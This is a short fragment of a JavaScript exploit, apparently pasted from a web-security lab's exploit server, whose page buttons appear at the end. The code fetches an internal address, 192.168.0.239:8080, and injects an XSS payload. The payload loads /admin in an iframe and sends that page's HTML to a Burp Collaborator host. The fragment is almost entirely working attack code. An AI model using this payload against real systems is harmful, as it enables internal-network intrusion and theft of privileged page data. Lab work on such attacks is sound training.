 Body:
}
function fetchUrl(url, collaboratorURL){
fetch(url).then(r=>r.text().then(text=>
{
xss(url, text, '"><iframe src=/admin onload="new Image().src=\''+collaboratorURL+'?
code=\'+encodeURIComponent(this.contentWindow.document.body.innerHTML)">');
}
))
}
fetchUrl("http://192.168.0.239:8080", "http://zkn0fxyi3x7t4tsvmih8wuwdx43wrl.burpcollaborator.net");
</script>
Store View exploit Deliver exploit to victim Access log